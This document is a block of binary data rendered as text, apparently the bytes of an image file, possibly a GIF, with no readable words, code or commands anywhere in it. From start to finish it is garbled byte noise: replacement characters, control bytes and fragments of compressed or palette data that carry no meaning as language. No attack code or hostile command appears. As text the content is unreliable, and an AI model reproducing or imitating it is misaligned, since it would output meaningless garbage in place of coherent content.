�p9��be�!H7������x��py�u�T!� �~�����ש��l;M)p��9��f_���Qv�� ����<�j&h�R۳=� S��僊�(�W(J�	)pI�W�\a �g�G?�� X9�ܪh!+�*��D�tU�zU����A�殹�+��7��}v�멞�"�25�F��2N`,�v*�3�}�� ɦl�'z�G�Vď��Pq0]�E0��0%���(���6��HX[-c�!�G���m��� -�>{S�K�n�26]M4�d/�J��H� Px�	�S��%O"��JY5]�TZ�a)_{������6@`<��$�F�%��q<pW�s��ބ��Ѕ�
��)��N$���
{0Q�
樖����tr�d���A6%�2�)p�M��-PDq��iQX�`����d�a�(ջl��>��@�x����>=�	A04�Ï� �g���{�٫���"����<�+ĸ,����V�W�ǲU�"+R%}§j��W!��[D�*R0a��@�*�����}벴
J~[~����f�{~�/�%! F_�.j�-��)�m*�1�AG#Z��#����)�@L0Ę�@�\�2��\�@ EݲK[ԟQeJ�a���;�c�`� %P�3�5�������8��q���4r�u'�-(G�c�2 7||u� <�  Jd�S�SU�Ȩ�9Ɛ!�@�f�'���u	�bg䆘{"��ɗ*JV�:��e`�X��B �{6csȣ<��_&}fg&*����&r">�Ḻ�>�Y(�P���1�3)z�U4��FE���AĽ\U��+A���I��,�{+fe{ݩ+�8*��)�i�1�-���6޲X�x��,�,��D C�F����Jq��Z����Y��#�Y� F�F��p(���T
�!* w�n-SH��%�0����H�B��:�4�o�����S,HJ-�A�%p
��sT�L���[mJ4h��t�sZ�;�!���ؔ(���]�<>sMA``��	�y��c�	�ȆkN�`��Ȏ�y0�$ {�V���;M�t����y  A�@�}ʓ��F�pw6rjÐ<��`� 5&$���\��c�`�0��x�y5%���

� !u� �G]*�/����G�;��D�2i�b0�j���U��?`@Ԯ�,B!��	�a�{�hqj5���I-�-���2 D��x�ʂ,��--���}�� ��|�̖�؏�YP�]Q
&r�� �%�����)M
L�$p p���5lH�02p������Գ<m:t  `(���@A�@�<Q3B�\P�p�i�;��àð^Scq��_� �z��iZl̎kw�(k(EFX(`N��d^����[�;f!%����'�MN�6 vu�	�L��u�)ؖ*
X_sZN���p|�i��'Q��dQ�<� �#�_&&�@۾kf������C>�'��K(�	z���E�]N�pT}�1�˭�A�*�@d0ePb`�	�*J`���f���+�+B�x��{�׎��jy����$ў��ܾ�����)+�5��9���o@�<��� @�� �P! �*@�@B�Z��b�F|4� ���D�D����R-K!b�`�
0h��A�m���B��&Jx��Ӧ�
�>���)
�(H��@��]DP�B�bmF`@aBZ'h�P���M�NÕט1eɚKx����dH�=�Lb�h�=w���S�˗#F�b�ǊU�v���D�"G�ةØ�$ژ0e�-j�'۽o�޴��S�����K9�`���
CD<��	���ݍٲe*\�N�B�Ӟ;�Q`��!<�ЯO��Ϟ��?:Hf�b�)&����uԡ'��y�sб�7�0�q����iL�`�ۥ�U�V�D�?HX(���t��Ƅ
@��"ҩ@���z����p"J'���	1��r�2��B'���	#~���v�0�@�4�P��7�0Ì3��J)�h�O%�T�"|��!�j���d�! �J!m4|Xb�>=��	P;%B�E��n�,`Ղ$`@��2�V[oE�ք�![{�(���#aB�#�@�H�V@�DNR	%�ZBD���nЩ�
X��R�B�Bh���v*2^�棊H� >��"��~��,��K��(����$����K��b&�	C��	d>�L6�ث��:4s�3ς�JC�fF!�>뢎�f���R�$�0�h�>���U�3n��iU"�!��bLX�+b\�B�8�Ŷ?�"8����/n���OPϾt;���y�g��'��y�	�ɐC�9'o@Q�p¹&��T�^^\��Il@����~$�F{u�y��������>����0��R�2�����2w��$��%�4��8�L�<���J?��&m8�jH��F)ER�I%��(��Qt ��NE�	%���8`ժh��*��U�v�:�,"�B$",�X��6R�� � �J�E����Z�B�0 ��x��A3~b��E]G��� ��� /��U�2��ki��Eĵ`@a���&�#��uO^�fd C^DF�.6�Q �c(��BƘ��L��L8�!�l4�*�ff3!�����M$z����P�mi��Bi�XZ�v�
�A��0�s�} F��$Bq���8�LE*"1�T�!�!�{&0ЇeD �~����3���P�)�'	�4����B�9"9ʉ��Ħ�|��]@�E��D
` �hW|��`N׭n�>t
>��������O+O^��g�t<����$3�ɡo��p����O? S��w(���bT���\�}��A�ڧ���`:P��@�)S�@}���ت�L�WQA�Ap�@�����Da,D$!��G>H�hU��+!�	K!����]���CP�a��(F	AR�ŀ��S^��U���,Q-Dd�]���|��mw�]n�ňMla,3*���c�y��dc=��d����PG� 3;��h��:~�v�m�f�D�i�8dk�f�ڤBJk�����U�"e8��8���{��D��I�N����� anۏ����j�n�!Bg���/�a*�1�&�g8��(��ԁ�
�9��f9�9M.D��f67��[ ���m��� ����Cn �Ad�
��Q�:��@I��]� ���	M�h���&�e��@��:�iNw2�*�'��I�jG�ѐƠ�;A,UR���v'}rK�7Nu���f ���`U&\��
�VC%�AR�
� ,�0l!�A���H
DhD��Z�BD�ђAx \`�I��QC� _��!6���4�I�X�ZD�޵m�qb��8E�v!�%��-���H�2�q�`��Y�S�;0�oԌf2#ا�<�L`Ӟ�g>�*X�4H*�6B#$������	^E*�*h ��Nؑh�;ئ�q�u���M�(���+P�~�n��x��Ͱg, �z�q ��c��s����R�D׬6�Ӌ�آ��xQ*�� d�v� ��S!넰��ap �r�BU%1P)��蓬��-��c������s��$)�!{'���~�c!���"�)�d�<���R'5i�^Z?Ou�9x�&sڪ�J	8�S�z�4'��BEgޑ�f�K�`Ddug���$$�*V�*�A#b�
W���0Z]!@J"=�"ѧҤ��UH���k!��Ԓ�(F�:
�@|&�S�b�y���Z�Y/C�`ŭ'2��a2&;�e�Ѕao6,Bgm #!g�f&&�V��ک�6oY�	�	m��g�%��
J�[��pD4yn���?8�<p=x%"�H-#�1�������0p�=��  �����g��tЯ�:��8h�q�r�/��1�k�_؅^�^hP��#ЀЀ�{� a�"��s��k���� c���( (�(% �2x�-��/(2�X���<������(`�2�:�kF)��;=��I��K���y�2�["�é�r	P (��2�ID�_y HD��y�8��:K��� J�>��j�*�p��#ED����� gX4ϻ��Z� ="q���Ҙ�д�x�(�ڊ	���v�+�C�:����=���[�k4>c(����p%���̠�;Ȍ�6 ���!�#ș_K�����6�pQ�|4��)L���S�K�T$G���?t�)�  �0pG�' ��%��)��� q�@8�(��<X�<����R@Q�f(��g:�g�&s����l����X�T�F���� � �̀`�x�H�tʰ���y0�������yC@�9�)�5@�4(2�-!���؁�ف& �:Q����?Q�8��&�C�(SɁF���9幔�t��I�IA�C�C�����V �)I,�JM�h96��( D�3a8�aQ��Z�����:!A�	��j����a��T� wi 	�E������ �|!�"B�����
(� cD8G���\��|�Uc��5�h#r��,9�' ��hw<ʊ���i�H����G���a�T��#PK��F`"����?NҀ0��0'(�W
�I��H)y�0���1Ѯ���P�<@QF��B(!)��<��щ�q8�r�k�&i�] 0�i���H �B!d�p��+x �%�+��0�]�;���9��s�\�F :��1����0.$1�b(3X)�*	������0"�:�h�;�sL?��&{E�̗2���Mb�0������TJ�;N5*�P, �	�DP��J��곪:ETĖR������h �!g�!�;+|��w�9Ψp�F)��`���`=�bֳ'�N'��'� ��}D[��V��hX��>c(O�K#��G�^��;`�ː��qGt�8��pW��OLO(�1{��V����GiK�OH%��V"P���*B�ALHᒧ�����P1��}�݌�e@���2Ѓ1�.�VX/�f��MAԐq0o0��8�A�\n�pcU�PJ�mJ!���,9+�8��i��TBZy���/�P�-Y8A�F([/$:���CFi����1�q�=�8t9��A=��J� yb����Iq��ō2H��/�̰��� 1�;�"�H��T3��L�80d9��E�Q8��۳WM�  n�	�h 
XZtD���,��ŜV�����"|a��@��J�(�����ꬎX�ٚ����p�^`�MȄ�ǐ��y>lWظ��ꃃ�:ˈ��{���GU�O^��hh��U���ޒ��K%E�̃20�F����(����0}k������2Й�@�./�"����PuF�H��9)�a�z����搞�Ys�����	܅Z ��?��m�&m�'u *- xD��J�MғB/��&�Ӊ"�-y��D�4@۴|1t��(T��0�:��9/�K2!C�9�A��ـ?��=?���e�'��#q�L�[�L�ԧ�D3�;J�\���k3�ca�O̠aqM�K�VM�ʪR�( ٭�[�	6`����c��e����u���5^��zy��z�eu"��
i�$�� ��C꽰������S��I0�?��?PW��W�`����x��_���fn$QU{����0�y�$㈅V�>�Uj�̃#��Xy��;��9���]*��%/9�<�� @�`�@Q6��2�B�2�.Fh�H EX/)�d��r�aMAi��lbi#.Z`-�&=9�SR t�s� � ����K�I������(�2(�3=�FH�U�.�2�(�����K�9}�=Ũ&�K���))M�2 d�� 'ST�r\���NjЫ��?� �H�0���dN�;K��#M�E��!�09@<�� ��R<�C��R,��*'ٝ]W�	oi�@�U8P��U v� �����0@���5� �H����5FN�{y�/h7w��i�p=�X��^>�E�][�=���pW�Ȍ���|=���������c�_i�o�i�_Y��h�$�H��ʢH��
8��>��7�,�� ���ՙ��_��`G`�F�h��\2�^��F`�T8��av�o���q����Y�+�p(�m��J��~�@j%5��� '&r��[��9�{ ���L��)ɒ40S������9����ȩ؁?ٱ�q����[>�����9� �V��;;�q�>�㋽�A�L8=�G��N�D��Z��T]��5��  ei c�ב«
�R^]�8��&C �芙8 W~e��]����л��_���M6�N�Y�"P{"'��#�#y"��h�x�^(%�(���Ȋ�o>�]۵t��7g�p���A�c�VX��i�����ihp`pY��r�P`1d�d���y����p8�w�p�r�IX���pF��
����T(7�b��x8��/������qtZ�X�P��U�%��%��5r&U�%?�('�S�$�E�ځ%�9�6�F�.?�3��5 1i[IYĆ�Z�y��kp�E��$Y��c���?� @��-���mT�^�꨹�}�t{�B섑�-*ȶd�\�\҄�>c񀎀*�Pa1��m>c]O�H ���ՖݙpEo1b`�f�W/���À�` ����W��g��w�ׇ�ؗ�١@�42p�.�j���FH��7�i���湧0�K��0�=&��Z������9���� Д�Dƭ��?NU�sDn�@l	X��d�2����\,�L|�!08p*e1�	B��Q�H!"e���.$h�@�� Pp� Dr�5#���$<x�����P< �%̘2gҬi�&Μ:w����'РB�-j��N>�*qũ1eҬid���5U�I#�I�<j� ���>����	ܸM�(���;j��K�o�>��`�6$�Q���"O&�a���/\8;x2h�:D8��i �W�L=ӵ꘰c�`�6�ܷ	(@��-a�J)��q|��mB�!D�H
�����eŊ�%K��D�
(�d� E���үo�>�������� 6�a�a�[i��]�!FF� ƙp]o��]v��W}��X)&�a-B�bb�0�e��vVa8VF�`�u�# �k��&lI�V�j�妚mP��o�'L�	��[:GtT�		hG�v`@E�G�%��J�wx�!'�}��'��
:h~v�%F�h��Fj(h�V�6��i�EF��iY ���V� *��R=�Pb��2X�f-��b�7| �d���xf:���d?^� �I�k��,��.)�n����
W����t�!�fp�T��f|G0 "W��g�W�r��/�����Pn5Eh���a�#Yi��j�q�?PBB�� `�ც9���_(�(�g�֪�a���7HV�6
��t`��9;4�Hy4�49��ת{�(Was��ܸӱ!As�R�5sQ.������|�6�m���}vEA��.
����U���U�5�`��p��1�,Ej�"�l�_4� �(�
��r��e2È��4˼���l��N���H�:��5}mrTf{e�zɛo%t�K _S)vL����*�~ۖnFi��[=���0`�hh���<��#��=i_�Ճ��%����9�J�v��^����d�2�h�f�	�b>��  ��gn���g�B��b׬�ņ5BsM�@�6=!�jh��pa��� �J`®�9�qW !�@��l�͖���d��F<"�302$,�R[a��� �����X�8�l�A@V��/���_b%+�լ��댧 ��4x 40A���tX�И;�Ni�����D� W|#�R��Ǔ �p%ET�yA���z��$����<�M�D'r�*z{��̇����dr���w8.��D c]�?�=0���w��P�I �P�:&`f$V�:��� Ou���!_�.h�ƃP��qrÛt�k�#[�N�0Ғ��a X�<� 7Tex��T���Ş��DIAQ��t�W��E�pZ<\8@�Ņ�.n	�v�*W�
������ �5d�t@ p������� %IKZ��8�NAZˇ��So�S  �\��)���F���6=-���F0Ҁ����f���ו�2ȡK_�P��p*-�b�����JYHWE95�Wt��hǆ$��3�hp�3���4$'P�H�I�C[�"�����7�ו䩜�M���|�!v��XDM����Hା�5�l \����R肒�D�����_CZ,f��d�_�K!�^��LW�j�dØ$@�ܘ�f����X�df;�S�yV��UR��ٛ���x$��@���&���6��e��T"�
��m�  ������W 뱒+-����01}�:/.Q�׊rlc��X_=Z ���28�xg�+=�1����� �2T��/�/ �ԫ�M�&�ۺ����c>'h�5CuUW�0A�ֲs��� 
���NFo9����[�J��� �w���"5I$�0�� +�IN`"�	&&�}� �"��x,^�jH�Zծ>���(|�(8p�	^� .̀m��J��R)F��ArU�/�Id��x�_.��Q��od =��ۣ^1ӀU�2b��!,OV�`��|����9�����Pc-J6��(0j�<,��TR <�gDH�8�ms;�	���x���C�()0qMD� � �(1�A.�h����A�aA���կ���p ��չ��	��,�3��+���	\� p.��׍z�b�0�M�A`Y���l�Y4����uCE�Q����[
�-'�� 2��k��'�H-�5��XbNov�ݗ-g� �Mo����7o�g��4���,E��o�(��0�p�!�@4�"@�.�����Gt���G<( q�UBD3(9�a!�A�0WI��� �椆�Ѐ�d�P5�aҁ�w &3�+�o���1����
�s��\��N�,�,���_ �� ��mTy�B��2����X����X�e�3�Zԏ/5 ��J����`�e��yc�Hg�T@(@���O�&��PqV���yP���%�~<�	�,��x�=��A)�����w �%�n��-!�ܬ,�P���D�^�A��ʑ؉WL@�IaNH���˥��1 Ot��A��A��������!  �+4���!�MX��1�L,��@@A�%A��l�%V�%^�%&����9����AT��\`���u]T���f�Eg�@�}�w�I�ڍW�L�d4S�1��,Q�{H8��
UPq��iP��ⱙR5x��	�0`�,�A��, �%�L 	���B6
�1؂1	|�E��`�{`,�ÙD:��@!?����K�#�����i�M� ,,¦��@����+,C�DF��P�HB�F��$����J�+p@N<��A�Lt��Y�Lp��i��ML"l���Z���P"���_Q�#�@�DQj�l�Kȑ���B=LW�"�<E)RȲ�|�}�uq�d�Z�@�)�R�Ū��E�͊e�M�b�\�H@,����9��a�
v�ga�
�
���9Mr�VUM�
B:>g
�f��p�,�C<� �©��>"���,�Ba�I������ ��Ǎ�K� ĜO�aJAI������������D�_u~_P��L$A%��M$����@8�P�`b{�� �NP��'UV  ����'�d�D��߃ �ՅԲ� �`��Z�"�p�bt�\����^���JY�y�b���� ��-	�u����N<�y�F�n�	Qɚ�@����#�C�b�fc�B
��C��i^DTXjn��>��k����& @��,$�M��+����&F�!$dgO�!~_�E�K !�!�ҙ�Pe�mAL�  �)%ހL|@%�)L@@%��NԧX�T���g$AD*lVLP%h�h�~Z ��@@h���rq�V0
�D� �H����Վ�����Zr���@\���aY ϴ�Mq���:�Ӕ���h��]�U�E��!R"ٓeRI�(^#A!<Ґ
!;��` 5ē* �~��f=bX�c�V �^)�� ��E�Z�]$$�LL�@���+ ����� �@ڀ�}�+ jL�ߛ&�B����O
���������L�%^A�'�� ��,L %�l�R�bS�D}ƧML�L @�a�Kp�� U.�T�Dd���@��' Dmd֮Mrh��*�X]X�ϲ���h��]����*glH�ȍ� ��Z���4� @�<I������1B+OA���ᾠdJS��O%���܁!�U��!A	H �Q�+i2 ��Ii>�n���M锢l���L��iߩA���ZB�+ ����+�������	`��������.��g��v/�
%��/&�R"���zZ�@�R*����P���lA{fjL�g����M���Fe�f�.������ p�j�j �pm��W���lm����r�t(~�=��-	d��^�ۺ-ܶ�� _@�H����`�Mm �[Ӽ�j����7M��8=+�P��Dn�}+�RnKQ���4�n岫�2�<�.�*�I���D�
���ꮪi�o���oJ��]���d���������~��n�N�g�&l@�����l���<�%b����{f2ӊ�~��L�oL8��Z�M(-��K$�k�K@k0h�־@֮�; O8�.�2 � PAP<��|�VF����(��X��x�
�"+�E�-Z����� �-^��h\ mn��	���[���D�(��S�ͳ�&��m��>W.C�C�.i�^�%!�@��������:���,�����%��y�=�vrAR*]�1_|���� ��˲LT"��$�'&��$*-��@<�K�Q��<�M�//�D��z�L pLh-��+g�L��0��R[��3$�,o�K�20�r0��S��X��/k �r��/k�8�-T(3\]1� Yz�]�5í5��d��62Q���, 9�sa~Y;c22ffq:��OU���k�QnS�4�g�k?v�Vw$�~�����6a�Dt��ĭ��@��l�v��'ms����,�$�pw�ZV�$��,R�p@϶�L�D}ʤ��/Ogm�������@�w�Z��2�yo�Rӄ�r�+w�M��M�@0;�X�@h .k�/���Z�Y� ~ǄLAz��5X�K�h%SE\/�Ő��p��`�Z�%_cF�v��L�cp���b.f̹!�c��kV3&M���)�Q51{ki���h�����>���;��v>�qI�ľ��!Nt͚�L��r�X�K�/����^�p�%�s���DQ�7L K0�S�Rg�v�gQs0Nd�*��*C�|kp�4M�5׺20gA�X/x��u�(�5Y��/S��;7.�2h�k��P�K8 8�LA���<�1k���4�P�	[P4kx5��5눇��䜈��xŊe�$@oT�b;&e���"1�{m�3�O&�Xf��ɍ���^�K�������<��aXJܣk��kަ�(ݔS"M߬L��%&�� %��|2"�_�4L,���D'�y.#pzo-�^- 4�t���3T8  zUg��τ3Y˹M4:�F�:L�@��u�;�cτ�@�OX#8L�K @�G�:�4�[��\�����5�-��Qg���{�x��_ N	v��piV��Bfc��c_��W}P�x��hd�hfS�fc�Sn������z����ֻ�V��j����xZ�$��o�Ǆ~�/�ۯsG���/�>m,mz|N�2�pV�wo��W��ׄ�O�D��������zZ�>N������w���r�?����H��Ǽ��<�wz�{�,!sW�	��xٵe誆s_�=�r�$YY��Y4h�I�b=��.��:�;���s�ų�}^-��<C���35a�>3�>y���I���ZJ�n�����@� 0�`A�&T ��-Z:@�DKE�T�a�:�R�
I7$.T	 K�*+����� Uf�0�
A<S�,��G�:�΅�0��2*�S�d � � �b횐+V ^d� +��W�*�n݁��ɻ��4kʐ#��4h�@� G�pard�.p�|�q�Ǘ%[�`�teȥ#�N�@����& �
i�m[w����6�ĉ��|���bCG@� �c�~A��ާ�>A��ͧW� �"H��!��K� "�*���$���
0�OA��jp�n�@��*�!����� F��*Z�h =���<t���P�.4����P񨐎B@(�:�����**�xAŅ�k�$�*HI�z�)�J��s�-*��ʠ"�ZQ�1�,��3�LS�5�l�M�`��H @ԢD��Eު�#�\"���BC��;H�,��+9~���cRJ�"a��(���ǩҜr�9�r����4(�:%��)dt��Y�|��[q�U�]y���:�����%I"�(Fk�(f�z��20
)e:ʨV�ZK[P��)RP+&��+ݬp�U&�|�J�^�j H�L�\���rރh��ׁ	.���N� @�iX��r@�i���(r��vۄ��X����,&�]*,�Ҳ�J)�$3 y�MHT��w���e!-�]���UX衉.���YG+���^��=�ۓ3з۴thK�w�J��z_S����+��.���z�z��7���ɣ��[��&S�4�G �޷�2�6V4��p��+|l*�V8 b~�k�ͤ����]��I/�������Yo���a�]��i����q�]��y���߁^��/���O^��o��硏^�驯����^��������_���/����O_���o����_��������_�^ !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM��[
�V��.ݷx���A(P��@( @ �� >0X�|%�լ��N@XAh�p�����o��Q�����$J�FQ�+R _A<�
 ǁ �\s��W����B�
0�{����[�\�v�޾�#W��x����˗/<8���¶s`go��Q=�����ԃO�*ؠ;�c����:�s�9�s�:�3N0�L�#y�q�L2	 )��I&�ܘ�(���)��b̐��L��$#�"�"��A!��d2�(S�2C��-��揤�x&�RȚ�G��x�Q�w�Qpt��C:�sBa���� 
��sCt�'uā�u҉�t�y�wԑ����j*�k��jSѥ����E�gh��_�&Y�N�Xb�)@�`���g�ʶ��%@�i�I�j�I�@k��`�+W��y%0�h}��r�k�	$P��h  xyGx��[��V����z, ��q�E7�p��'�~���u�
X�r�&h!�!��a:�(� ���8�D�#{�A����	&�h���<��c���b�.� ���K6�d s�Q
2IR}�2�d=䐨�"Lר�r�&6�I&k���|��i���Ii�]����j����
<,�hqBq��|V�������v�wu��g�qX�߱����jj\ �z�J���	���z��{�_d���Ǌ��`���f�^v��F�����[ᎋ[o�F|q@��q@L\qu���qg����F�y�1�+$���w�}��@0	�]�m��^:�)�ArЅ$T���H��XơqX0���(�"a��@��6�	��"hb�ь�$ccXc3�1�R�It��a%g\��͠��$�/uMhd!&���@ĩ��T���'I����[������B�@�)N�Ɍ��ܥ,E�Q�*sl�\���V�.@�S� 󢺽$+[�3 b;��nv��[,�[ժV��Ue��ȼ�w	@�e`��,�^�����"���]�[���ן��E���ξ��/�)��W)ۗ���=�aX|R@�.F�\����g�pe,�zt�t��̚�P=��u��D�����9���~��M�BA�Q�p!$aX����hF2���a0醄��Q
+��H�>���"u�hb�)xd�bj+�$�ԇ��m�|����0�A���2�! �O����`ƚz�S���(�9Q��t��Z��;��.}�Uf�7�L�W�K��fe��0�Vh�%<Gz���%bBc0� �Nv���a`\��0W���P�V��NZ�ӝ�򖊴�(`��ʥ6�+����)L�r}�J��d�b�q���%+�P#ռ��F�M��(�7�9l���p���ʉ����g+���V���+dᕘ���5��!�d8��x.qa��,u�ha
�)P4x�gj��˶?h
T � U�Bmqa*5��
w�+�	��CG���e*�w�T���Fˉ�RBM0[ �g�ǨHjR�GaR2�B޵p�T�a�x�+ֱn�-�V��! ��b��'��9e�U��@��Rf*0/ae_��+ �/���-(a��Í)!���͵aN2)ƿ�Q�tI�#]��Z��l��iS�Z��C㸆%6X���x��)v�
���[������:�ˠF3͌a$�IN�"�qgXz�uu����yL�()H��$nb�lZۛ�+E<퉊t���&L/��Q�B�<���A�N4�ӧ�p�;hNOƮ����;���`��;����jl���0߅u�
MV�u,�\F��V&��@X-���3o�P���J,	~�o��6qi������/ f./��H x@ i!�?�#�z��=�DGa�_|��\�e��tj�g3� 3GBJ��4���e#�`��?�Ez� &�ܣV�·�h.|+��rӖ^�3��m<W�h���f<�`_Fqڌ!�bH*��X��$��h[���)�ͭ�u�"M*��8��o�
7)Lq�M���L� ����ؕ�5�� k#0��N��f��>�r��^M��Enn+���6ވ�u�f��*6+Zc����^ iu�_�J���6�M�x�a�O�|=xc���3����$����?��rn���w�A�	�/��䰀9$�133+$���_9F\>�4����XG�Ed�EC�y S9�	��	��	}Vt��tƀ�0$O]����hi΀u��uZ�^gi��`�C�ʀ%5$��]��N?�#L�jqB'| *;UEW�E����c���)�RtE��s�'��lGS�'��P�UHVT���[Qf:϶Y�Bm��+%Fa�3@��GI�Vn��-�{��nu8{0�bڡ{�v/' ��d�1&f��H>��b�X��|�}ӗ � �� 	p-��}��}�ă&5(�G(�- ~�AW�S1�� $^u}QM�!$� 5Ws�2��!� 3��	t���	�P�xtF�
��t�$$M�5� CTG�V�ڨ���u��u�`�@\�p�� �Fu�f��րEj=
c�	�pj�j�5^xP3|�F��8��w|�R���A_~�'��_z`^h3ESM�x��9{�G`��]�X�\8�Y8$I�P�*�) �#)p�+�1�zf�z�3mJ�;���Qq��;ؒU��V�T�J�b-F ��I�燺';��m�$>�dCƈ�1c�����q΂ `��f ����n���qܓ7�!(v	FZ$-��#�vurT �rd���1/'2&�ܔs%2�p��ut��
��
��
�ٌ���H��E]�P�� �� �(��\��H��\�e\X3h�%`"4�XQ��D�Hww7��w�~\4�1xi8�)P���)9����'�'�b�B`yMq�\��I�5��XP�!��y_�u@
�@���p+�?_�rrAm}�,�H��nXz���,�!V�to��TJy�甙����R��S,�an�Dp�!����qdW��d�g�i���a 
 -��Ym	W�S�C8���wz�K���aE��ͤ1{�r�'a�$c���� "4��"8	��
����	�B��%�Y��V�ܨ���ژ����74���I��I� u�P���%�pv��t
� ��&�P��&��x��xwE���i��u�k�R35�k�Ƅ��FxǑ��^������Y��j�������穞=p@
���ګ�`+�Kw�G��lHz;)z��U#��'�+(�	0nWU��nzH{�sh�VQYpSyo���T/@&o�╜�2�d�r��2J���}���=��E�G~���Fz=FZ�&����T�a@S2��!5�!2"�	3��`t����Й�@�����iew��Ц����	�f��8
�i���oʍV�heWv'KD����#�f&>�Q�e�u�'R"%(�Vc=B�R�b'�R3��x����j�#k�^G �����Y�#i���:��)	��x��`��~��Gɚ�5X�d��d#v,��+�'�k5,�7b�vm:{�v
P�wHd:d��H�c<��I�>�V:�p�%����{[�p֗o!�^�o�=��.�K"���!C���YI�:�p���hksU
�����Ay����bʙ�X�hz���h�Y�����/�/����s�������p����?��u��{����ޕ#��QiӴKx)UD7�iR�x�a�(e80������b��f'���r�bh+)?�ok�ڞ7!����8�y�����+���vaG%@:�H�Qq�g���;�<����I�r;��+z�Ll���<�����C����/��T��,��+
q� �{�[i}����͔Xp���ezlL�Ar�~��W�zA���r 2[s�Z���N�@Nz`	�н�	���� h䫦�y��h�m���.��P
LB�� ��1���֠�9�BK��$�0j�P&��	���oR��Qez�'l WDRYk�TA(��)���<�u�_�WyF@�%l�=Q���-�����<��l�;5��pn x�*�:JJ���p=	���Hւ��r ��Wl>)�Q�u�z̃ W�zN����DJa�+��$X0�dhL}����jI�]��wV�0�rӍE���EZW��?��?����H�R�g!�(s��!k���A{`	bz��ɜ|�YÎ�l����k��P֦\tJ��[��n
�b���h_'v���x��H
� ����l���)p`)!�w{G(�'x)��kI�h���U9,���R�%kb$��|�sڳ��朅0��]!��̫� 4jT>L�9��q,��G�O,�"�������Aɸ��<��K,Hf�<�IlLo�|��k;��z%���d�q���*���
�ҺQue6�(5�@J(�F����\�~ð�G�Ը82TZ��Tz�3�P3��
��t��ɼp�Ґ5X�U���`����[0�倚��L�ɀ�;��쫍q���`�0v0�\�%^���
#��l�,؝b)@NE�r7yӜ�y��C)ؼ�lٮ�_b8h{8��'�-ڣ��2��&�§M������}�� �ϯ��J��|q=>�+�ٚ�1�I!&b�3����-ϒa�Z �-�͓ү�����EV�mE�ڍƙ��+���N��6�ӓ� ep����kvI���^x����]�L� }Q�*��Z� �i!��"�g��y�������Y��Y�)��|��Ц�����e]ꀚ��O#��p����������֠h�f�j]�x*�#e����l^u�kT؇-kT�R\��Ð�V��Y'��"l�G�057�s���(���^�ڷJ�����s�� ����T#�:������V͇��m������Ŕ�ĳ��V��{�����/ c����1}�+-��.��� PC��(0x_�q~>گ�����Ǌʔ�c�ߚ�2���$3s6�)�ᰥ��	����0�n���٠�+�n������P�P�����аs:������Ҟ�n������`�v�Z�=2�=�	��	��Q�~^��!E��(��(�)]�'���'*v��x��S��
?){`Y����V(������¤M�c���p��j��%�o�A�wD:��G���D<�4��u��k�a�qƒ�A���C�����Q� Q@ $`0  �
4p@�H�Ȁ��	H�P!H�%�t@eIP�@��0T�I3D�%R�X�� B�b4iңK�i!�+L\�Y"M\mV�@�F	�bP�V�Z�mU⃋ϝ������;W�;v���=g�ܸk�MZժծV�xES�K�2iר]�|9�7q�<s��V��r�Е�W.�|��S�HQlB�����i��|����hnܴQ�v�Y�ɓ�)���Sիo®IS!��x�g�;��܉S��.�
!
4�ϡE��s��;���0@����#�;�=8��C�:���,&��B+�g�-�C)�C6�pDA<�BUd�-IH�>��#R���n�G�|R,
��,0�ࢱ�� $5�r"�
@����(����<��$1�H�&R�#-��$���RJ ��Hɤ�
)���̎>�3�<�Tȡ=W*ɀ"�j��z�J'J0A���b����)���*)��`���L�i'�j��&!��,o�u.������ҕ�t���c�1'�`�@���pq��ɮ�Fj���3m}η����o�!��x�}m��!���)��F-4o����0[FZ\��[��DR�ˤ�C�0��>�#<�To=8�(�� 6J>�6"A8��O��c�8��"�#�b=�H=	Y��?�Y�A���/4��s�W�ĺ��%/��o����,2�t��!�l2��LG!��ю&�S�*�(���(I�5JSJ-��r 7A��������7�S�  "\�3���� G�$F/7	�G�~�j�^���6ݴӣNb�P��
)��j���UŪ���s&��@i�ժ�W��v.b�Ag���ie�I>i�1^�Q&�`��L�p¡f�l:�̷�EC���A'�{�!��|�Qw�RA�oKs-�޾�&_�;�2�����0 .�P1�N4p��w�ఇ��Fx�Cz�� �t�tI��
� ��(G�BHV���'@�iP�^֞���A5����-h=�8T"�H�?C"�~���ؤi��ڏ�ԣ�]�H`s�F�f���Hkb�[�&,!�Jjc�ԥ��Qnj�\�7-%�o���7��M(H��@bimhjS�*���,*s A@@�H�D���05��y�)-X�"�!��*�B�Xe;�E�jX����`��W�*�\�Q,��#�G0<����E�1Ҡ�5����g[��iPs�{����4`����"�A�h�Yt��^�_p��k`F��x��]';
�����=`H{T r�t$,�Ԡ:�� �a��3Cɬd w���gD���z(R#��C��f	���4'���%��"Yd��ֆԣXJ`nr�G��:��qjԙ��7�(u�sJ#�w�;��CU��8ԁ2Q_����G�
